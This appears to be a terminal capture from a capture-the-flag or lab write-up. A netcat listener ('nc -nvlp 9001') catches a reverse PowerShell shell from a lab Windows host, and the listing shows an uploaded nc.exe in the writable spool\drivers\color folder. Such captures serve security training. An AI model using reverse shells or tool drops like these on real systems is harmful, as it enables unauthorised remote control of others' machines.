 ┌─[root@d3dsec]─[/var/www/html]
└──╼ #nc -nvlp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.210.
Ncat: Connection from 10.10.10.210:22417.
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\System32\spool\drivers\color> dir
dir
    Directory: C:\Windows\System32\spool\drivers\color
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/18/2013   4:58 PM           1058 D50.camp
-a----        6/18/2013   4:58 PM           1079 D65.camp
-a----        6/18/2013   4:58 PM            797 Graphics.gmmp
-a----        6/18/2013   4:58 PM            838 MediaSim.gmmp
-a----       10/10/2020   2:09 PM          36528 nc.exe
-a----        6/18/2013   4:58 PM            786 Photo.gmmp
-a----        6/18/2013   4:58 PM            822 Proofing.gmmp
-a----        6/18/2013   4:58 PM         218103 RSWOP.icm
-a----        6/18/2013   4:58 PM           3144 sRGB Color Space Profile.icm
-a----        6/18/2013   4:58 PM          17155 wscRGB.cdmp
-a----        6/18/2013   4:58 PM           1578 wsRGB.cdmp
PS C:\Windows\System32\spool\drivers\color>